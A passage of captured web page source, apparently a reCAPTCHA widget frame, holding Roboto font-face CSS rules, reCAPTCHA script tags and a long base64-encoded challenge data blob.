  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yuM2xOH_ZBm41_uyVQs5EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yuM2xOH_ZBm41_uyVQs5EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yuM2xOH_ZBm41_uyVQs5EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8O2BcOHwqzDvMK6w5/DoxwSw5vCs8KTwrgLw6jCkjjCm8OIwrHCusKDwqcaMSXCsGRIasOuVcKwaMKCDsOkXsO7w71qEAXDt8KGbMOWYgF3A8Ktw6YLw63Cq8Kgwqcww5jDmcO7w7/DmXdsQwZKVDx6AS7Dl8Oqw7DCrcO8YgZEAD/CjsKGKldpw75ZTFhYw7QraS9YE8K9w7/CogIZaMOmVMObY8K2w7Bhw7PDrSZ6w5vDpsOGccKWFcKeM8O/[base64]/DjcOLw6IfeQLCkWHCg3QHwq9sdcKZB8KzBV7Dv8KNwqgawqZpZFXCo0PCo8K8Gy9SAQwaAE3ClMKJwp45w5rCn8KpwpwgCSczP2cGY8O1PsOow515T8KKw7kYwpNLw7nDiTXDgArCgsKobX0sw4/[base64]/wpckemRhw68Awq7CqMO3w4dzB8KUSsODDMKnKVfChXDDqwMtw7fCnMOzbjYUQmrDsyggL2bCkMKYT0/DoDnDlUfCqGoNw7lwbD/CpsO5WcKNw5/CnsK1w5XCqE8/JMKTfSHDocKYw7XCjyHCujrClsOyaMO9VcKNw4ZLwr/[base64]/dAHCqU5fU8KoLsOANcO7w6LCi8ONIV8dw5LCgcO8w6E1aEB4dFfCpwR8w7DCmMKJdkfCiz9SDzzDpnrDuMKvBx9sal7DvXtyw48awp3CnsOtwr/DgVbDm8KHNsO7w7LCvQsiwqzCm0zDi3UUcW/DmCZhwp0oTsKnw5Ipw4pUwpYIw7IDw5pWO8Kyw6Q7w7rDgDMVCQTCscKzbcODDsOCw6MyPcOaTw/Cl1EvwonCih7Dm31Owroaw7QNLDcSIzLDkSnDoMO4NsO4cSHDucKWwpZlKylVw5zDvsKWHwHCiC9Iw4LDocKuw4TCp8KZf8KhRU5CQSZ3wrBZwrhzw4NxwqnCh1rDkW/[base64]/ExjDp8Ogwq0XUcK4XMOpOGnDi8Kiw6E9KF1obD3CmX/DkMKqIQXDtVhwwpLCuzjDlU3CkMKXUVXCvVPDsMKZd1NFwoEGw54TbsOyYVlSw5fCuH/ChsK9N0jCh1vCtip4wrDDjkzCusKjwrzCoR5vc8KhE8KDw7FqDsKYwqUET8K/woTCp0dVbCY3GkHCqDBlw5JDOnYaZSoxw5AlwoXDuh5recO2awXDiRXCk0fDmcOWb8K8w7xUWiYkw6QVQEgwScOgZkgqworDsiFtwqp1F8KJMjUlAcOQw6DDj8OAwo/CnMOiRsOPwrQ4acOGw7TCp8OOw4nDr1sNBCnDolt8wrrCi2fCtDsxwpZzO8OPwqXCjcOGw6/CocO6M1DDuH8Xw4TDu8OJO8OLw5w3w4zDrWjDrwPDr3DColFhUMO6dSnDrAVUw77DgVUXwrZPw6U+HVTDtsOOIMKlVcK5UMOfSsKZTMO3ehZ+DcKsd8OKZWtAw5LChCXCtVvCrRfCsGPDs0lNw74HHMOcYm4hwqfDjxBkMnzCpHEiwojDv0/[base64]/BVsjwqjDo8KuLDAQAsOmwp/CrAXDpcO9dlIIwo/ChMKvFcOqbX7Dn8Ouw4vDkMOmwrXDk2F7w5lzXwwNw6BFTVI7EGbDr8OzIz7Ctm/CgRTCk8OVVmHCo8KMCDfCoknCiV9iAsOCw7LClzXDuQ00RBzCs2/Dj8K+w6AhGBhVXMOpWsKZwpfCu8OJOyzDqT/Dn8OLFcO7w4jDmcKaXG/DsVjDrANawo7CgMOeOsKpURpoQWDCl8OkEMOMJcKXIVzCg8K3dcKXazHDlyHDicOHNMKtwqgxwqPClsORwq7DhhUWGV3DoGc7wpHDrsKmc8KXwo3DsBrCmcKMwrLCicKFEUPCg8OmKUQaw4ckW2fCn8Ozw4vDk8O5D3Fuw6Qpw7fDgkxRw4Ard0XCkxI9w4DDn3TDlx/DscKgZTHDq8OHwoPDtsKEwrwGG3MswrQJSsOrKcOXWmXCgMKuwoHCkMOIBsOPwpMpC8OowqnChcKSwql2IcKuAsKRDAPDuMOQwoFkw5AAwrPDgULCpMOcw4bCiTPDlcKRwqzDkcKZYMOfTFtNw7HCoR8mbcK9wqzDicKAw6LCs8KGUcOxw77DlsKjEsOqwrzDtsKlwp/Dqn4LJxAsw6PCnhHCimYAw4MecRRhwrIZTsO2wrQjwq3DmcKcYcKEJnhgS33Cq8OMAVxHEMKEwrooOcOyw4LDkHkZVMKMAcO/w4DDuRnDpMOkw7RgXcOKw4XDtS5YwojCqsOOwpUzHQdRdMOSXVDCkVgDwoA9w7LCgh3CmEfDhMKBw40DwpXDn3XCrsKxw4fChBjDqcK+QcOfw5EDc1jCj8KNEGMOwr06w5bDmcKrwrzDoMO6TsOnwpcFYT/DncOWfMKMWMOee8OeworCn3HCqsKYw5jCr1N4GFMBw5tgUg7CgMKFVnVmPWQbw7FJw7PDjMOZAjLDgsO8El/CucO9wpbCvwbCrMK2U8OcdsKpwqlUwowow5DDsDzCp3vCt8OWw5xmUE9WH8KTwqTDvHzDkMOoIAnDu10Sw4jCvMOZwqQ1wpfCg8KUwqnDrSjDtntnYnHDi0YTF8KKD8KAw60PQMKsFsOtB2UAw7LCtsOlVh/CkMKhwpsgVWjDj8Ovw5pawrYsKsOlMsKoEBLCpXhOEMOcw4vDpBFyUMOQAMOQw74oXsOHwqAQFF4VwrJ0NGHCq8O8w7BffQLDmDUTFyrDtG0cLsOsw5DCpyIhwpjDgcKhw6ZTO8Kkw6HCsMO1BcOjwqTDrX/Dl00GfMKPw6g5w5oNacKnwr8PP8Kcw4fCgSpxJinCtxVRdyorw7jDuyTCnMKow4HDpHJQPMKYZR/Cj1LDpyTDpC/[base64]/[base64]/CrcKdXMONIcORw5jDo8KvNsKyw4Q7wpTDqATCqcKAfAdRVic9w6UHPjo4w6IqwoN/HMK9G8OJwr8ZCRHCuC7DlALCiMOBwpAJYjdPw5HDo8OAcMKlL8KTwqrDgcOGZGMLMQrChyfCkMK3QcKdHcKzUBfCpMKtQMKoUMK9WcK4w7vDoz/CvHwvTMKfwrDCrjXCtQNUwpnCv8O/w7zCq8OnCmDCvsOJwqYswoHDqsOZw4bDvRzDm8KVwozCuznCjcOuwqTDjWLDgMOsMRjCoMKNwpPDgCHDgQfDnxkqw6VVOMOTVsOHwrrCnQXCo8OTw60SbcOnwqDDpsKSETs+wpjChC7CsMKSwoMqwpQ/FMOGNcKAMMKMRCEHwqJDJsKgwrTCt1bClDVUwr3Ci8O4B8Oqw7t3XcK9c2Etwp9YwoA+YMKqN8KJVMOXdEV6wrHCnsOjL04PUmJUGz5qZXLDkm4CEMOEA8Oewo/DiMKycTBtZMOjOT4OZMKOw4PDhjlTwpITXk3Cp1ZxdV3DpMOaw57DpMKqAwvCiWdcIEXCm3jDgMKfHVDCgVINwqPCmcOmw4/DozjDh2kFw63Ck8ORw7sVw77CnsO9UcOYIMKiw4LCncOlEy0XJAbCmcOMB8ORwo0rA8KxKB3DtMOlW8KSFU/Cl3LCnsOXwqPDhVDCpsKGN8OQw4PCviIvAR7Ctw4Uw4zDgcKlTcKdUMKxLsOtw6bDl1XDlMOuw73CmcOrH2Jqw4nCocOXwqjCkyoObcOGw5TCl0txwqPDm8KGw4/CtsO1wq7CrcOhCsOFw5bCh0HCtXHCgBkNw4sMwoPCpUZzw4fDi8KNw4jDiT5lJh1MLsO1d8K6a8KIa8KjVSxjwrFvw4wfwpV+aXvDkwsqH8KAN8OZw7E+wqfDq8KqNxHCiVMFwoAAwpDDiAhhwq0/w6gCDEnCj1Bzfm5qw7rDo8OfGsKVOXrDnsO9wro6w4/DpMOtPsKvwqFYw6cLE0QRwqB9P37Chz/ClAvDhmjDqhHDkWRhw6LCuhHDjMOEw57Ckn7Cr8ORQC1fwpFzw4cGwoLDpMO0CjVlw4FswptbfsKNeMOGXMOyR31oXsOoNDTDm8O3TsKqdEMBwpHDgMORwp/DvcKnLGIIw5gOGBTDq1nDv8OGJcKMwoLDow/DnsOPw5dYw74ywqNVwrESw6/CghJ2w40JNWB7woHDi8K/w73CvsKnwoHDk8KCw70XbE4ZYsKsw5w8aGxUEj1bLHnDp8KvwoUXCcK7w5lud8KxcXHCuDjDm8KqwpfDuXVDw4fChAtAMMOKw4rCjXE4B8ONUCjDtMOXw53DpcK8HcO7UMOtwr3DijbDhDlaMxPDtsKSIsK/wpXCrU3DkcKiw5tLw6nCk2LCsVfCnMOTS8OVwpscacKRw6PDrsORwpFEwqTCuTXCkQRtFzZoDSQWPMOwZ1/[base64]/DhsOkw5RlFMKbw7nDm8OrcsKZw4BXw5hVw6pBwoPDg8OFw4o4w47CrFHDkEQvwqrDux7Crg5bC1vDo3fClsOSw4rChijDn8K1w77DuG/DtMO6JsOVw5HCocKwVgdcw5PDiMOXABvDp0dUwqrDoBw+w7MGdHDCqTpOw7RNNC3DtkrCu2XDsAJlY29PK8Ovw4sBBMKtFXHDr8OxwqXCssOuTMKsdMKiwrrDgzjDoMO/UXYOw4vDhz/DlMK3F8OLBsOmw6fDq8KLN8Kaw6TCucOZU8Ohw5/CncKowrbClsOzRQxew5fDhwrDsMKMw4JUWMK3w4xOIsOvD8OAPCfCmMOwAsOcc8Orwpw6WcKTwr/[base64]/[base64]/Dq2nCicKow49oDH9mwrkhQXvClRbCsMOgSy4QwpHDuEwjcgAjdkc3dBPDszlww58pw5RcL8KYw7VLfMOef8K8woRjw7M2WxAiw4jDsFxGw61THsOfw7k8woPDgXrDrTcIW8Ouw4RWwrwVA8Okwp/DtnXDviTCk8OVw4TDnUESSBxvw7TDr0YxwqjClBvCugjDiQl+w7tuWcKDwoMpwoFfwqEjJsKjwpDCgcK+w6MdZUTDusKvOS0nKcK9e8OacQ/[base64]/[base64]/CjTI4wrXDl3QOTsOFwoDDoH8JEzIxw7/Ds8OfTTAZIsO6HsKyw4DCi3nDmMOeM8Otw6dew5TCpcKyw5jDpUTDq3XDkcOkw4bCj2bCuzfCqMKPw6QQw59/wopyTE50w4nDk8Oqw5Y8wq/CisKKcsKwwodUA8Opw6UvGVLCvGFew6pCwpUBwoohwonCisKuIWXChW/Dox/[base64]/Cu33Di8Kfw6AewoQMwqrCvAnDkXRqwrLCnsKew7lrJsOWCcOjLinCpsKrG1QXw6dbIVcmQ0/Ci8KZwqgpbEpVEMK2wonCiVLDmsKiw6Bxw48bwrHDi8KCGWMeccOWC0jCixrDmsKLw4hbCX/Cs8KuTlLDpcOrw4IJw7d/wqt3Bm/DlsOjLcOXe8KPfH1RwrDDvWVELBbDgU1gKsKDIBprwrzCicK/A0zDgsKfIsOZw6rCjMOFOsO5wotjw5bCqsOhcMOVw5zCksOPW8KdEQPCox3CsTwGecKFw7PDosO8w6dww50FLsKLw5B4NC3DqjFBLcOyIMKfUhsrw6VnQsKyUsKmwoLCrsKYwpx8NjzCqMORwo/CqAvDmB/DnMOGL8Opwo7DpGLDiWPDkC7Ctno7wqk9SsOnwrjCjsOHw4Y2wqHDtcOgKyJVw71UX8O5IkQGw5Z7w7zDtHRPemPCijTCp8KCw4JEO8Ocwr41w6Akw6PDh8OHAl5awrnCnigebsOxN8O/AMOjwrTDmE0uPsOlwpDDqcOLRxAiw53DtcObwpBHbMKWw4jCviNHWXjDqzTCscOJw4s7w7XDksKEwrHDoBjDsU3CvA/DksOMwrZEw7wodMKewrFIYHk3SMKSDUVNC8KBwqJGwqrCoiDDt1fDi33CicKBwpHCo2jDn8O8wrjDnkTDiMOow6bCqQgWw68Lw4hXw4kaeFUWGsKPwrAmwrrCl8K9wpTDu8KWPD/Cs8KeOyIUQsOqccO4asOnw5JKJsOVwrcXCULDv8OUworDhE1CwqbCoTXDlAHDvj1TIDFewoLDrX/CusKoZcOkwpovBsKFI8OzwpDDg25FdTc3KsK1wq4cwr09w61lw6DDsUDCiMKzw512wo7Cs0YNw7UjcMORCmrCo8Kuw5fDog7Dm8KEw7/CkilAwqpAwrgowrxxw44HE8OeB3fDsUfCuMOBGX7CtcKAwrTCocOzDgBSw7rDu0ZMRwzDpmTDvl4iwodswrjDssONBHNuwpYMJMKmHQjDlkBAdMKzwrHDpgHCksKQwqsuYg/ClXx2OnXCq1c9w4HCgllNw5TCjMKtTFnChsOIw5XDiSI9K3w/w797HknCvFIfwqTDkMKnwojDghjCjMOranLCu0vCgUtDOwUyw5AiQ8O/AsK2w5HDlyXDn3XDtXFvaGQ6wpEiH8KKwoxsw7sFcFJZJcOXakPCtsOOQX0FwojDn1XCm2/[base64]/w60CJgfDn0bCisOnw7HCosKgw7vCs8OkalHDgcOhwqTCuEDCl8O6Kk7CucO4wofDhnzClTA/w4o/[base64]/[base64]/Dhg7DqsKkQcOsOG4bSwQqw5TCpRllwr3Dl8OocMKyw4zDlBQ/w6BPYsOkwqAiHW9+HQzDuF/Cn2V8Z8OOw6l+bcOCwoAtUCHCkmM7w6vDrsKSYsKlSMKKb8ODwrDCgMK/[base64]/w63Dt8K4KFPChjTCpsOSw7pdwqoQw7UhewbCgGfDlMKgw646wrcZcDEEw5UDN8OLVcOofcOKwp1ywp7DrTE7w7DDs8KLQFrCl8Kow7tPwqTDgcOmE8OaZwTDvAXDuWLCpCHCtUPDpGBLw6kVwofDlcO/w6ERwqo3OcKcCSpXw7LCr8Oyw4zDg2xNwpxBw4LCtcO+w6JyaFDCl8KQVMOWw74sw7TCqcKeFcKwOlRmw6IjeFA/wprDhkjDuUfCocK9w7U2N3nDsMKNEMOmwrhpD3zDu8K7PsKmw7XCh8OfQMKsIzsPb8OECzMIw6/CmMKNF8Oyw5IdKMKUPEw/[base64]/[base64]/CnsOdw7RfWsKGZcO2J3LCsMOgwoEmRMKOKAF+PcO2ABTDg3g6w5wCBMORHsOdwqxVIBUXVMKyKA7DjTlUVzXDk33ClD5hYsO4w7nCvcK7XQ5Ow5AewpVJw61Vb1QxwoAywqjCnADDmsKlH08LN8OiGSIPwp4lIF09CH8UTikLRcK5DcOgUsO4PBjCpibDplh/[base64]/CksK9w4RiCCbChcOlw63CkTdUNhMfwojCnUcuw5XDtWDDksOywrhbVjPCvMKkBSDDpcKddVDClxXCtXJ3f8KJw4vDuMK3wqlQM8K4ecKVwpEnw5DCpGNFQ8OkfcOETiofw7XCsHRgw48TLcKDGMOaBFbDk0AUTsOCwqPDqhzCncOne8KOX00/IVYUw6kGCCbDkjg+w5jClzjDg3wOSCbDjlTCmcOMw6wPwobDocKoEcKVGQAZAsO2w7V0aHTDq8OrKMKXwoTClBZ7AMOGw7duPcKyw7pHegpbwoxcw7DDhnNDQsOKw7/DncO4K8Kdw7Jgwpk1wrJ/w7tPJiMOwo/Ci8O/TxrChBcBXcOoFcOubcKQw7oUVBPDg8OWwp3ClcKgw6bCng7CszDDtxLDtGnCuELChsOKwpDDjmXCgml+a8KIw7fCmhbCsnTDm20Xw5U4wrDDjsKvw4nDlRgiCcOBw6vDg8KJJMOJw4PDjsOSw4fClQBUw4lHwohpw7d0woHChx9Iw7JaK1/DkMOEOD/DqXzDu8OzMsOvw5ZRw7Y3PsO2wq/DscOQTXrCqzcoNDTDjRR+wr85w47DsEMNJkbCqGg6PMKjaSZFwoVRVBZXwrnDgMKCAFFuwoFJwolQw442IcOld8O9w4PCjsKlw6/Ct8Ogw7tzw5zCuyF0